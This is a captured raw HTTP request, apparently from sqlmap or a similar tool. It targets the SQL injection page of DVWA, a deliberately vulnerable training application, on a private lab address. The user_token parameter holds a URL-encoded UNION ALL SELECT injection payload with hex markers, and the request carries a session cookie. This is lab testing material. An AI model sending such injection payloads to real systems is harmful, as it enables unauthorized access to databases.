 GET /dvwa/vulnerabilities/sqli/?
id=111&Submit=Submit&user_token=-9762%20UNION%20ALL%20SELECT%2036%2C36%2C36%2C36%2C36%2CCONCAT%280x716a716b71%2C0x747964544c
69696c495a%2C0x71706a7a71%29%2C36%2C36%2C36--%20vICV HTTP/1.1
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Accept-Encoding: gzip, deflate
Host: 192.168.206.128
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Upgrade-Insecure-Requests: 1
Connection: close
Referer: http://192.168.206.128/dvwa/vulnerabilities/sqli/
Cookie: security=impossible; PHPSESSID=e485h63vc18b4s8ordvpu830o2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/
537.36